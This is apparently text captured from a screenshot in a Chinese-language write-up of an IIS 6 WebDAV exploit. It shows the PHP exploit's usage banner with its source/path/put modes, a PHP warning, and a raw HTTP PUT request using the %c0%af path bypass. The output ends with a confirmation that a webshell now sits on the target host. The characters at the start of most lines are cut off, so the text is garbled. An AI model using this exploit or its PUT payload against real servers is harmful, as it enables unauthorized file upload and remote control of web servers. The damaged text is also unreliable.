 ******** IIS 6 WEBDAV Exploit.By racle@tian6.com && Securiteweb.org ********
Usage: php 123.php source/path/put host path
Example: php 123.php source www.tian6.com /blog/readme.asp
Example2: php 123.php path www.tian6.com /secret/
Example3: php 123.php put www.tian6.com /secret/ (save ur evil cod
as test.txt.in the same path of 1.php)
emember,keep urfile in type txt!
br />
b>Warning</b>: fgets(): 1 is not a valid stream resource in <b>D:\p8-server\lo
al\php4\123.php</b> on line <b>74</b><br />
UT /img%c0%af/test.txt HTTP/1.1
ost: 1.55.140.
ontent-Type: text/xml; charset="utf-8"
onnection:close
ontent-Length: 10
猫路过!
e cool,man! Webshell is http://1.55.140./img%c0%af/racle.asp
:\p8-server\local\php4>
图7 执行上传命令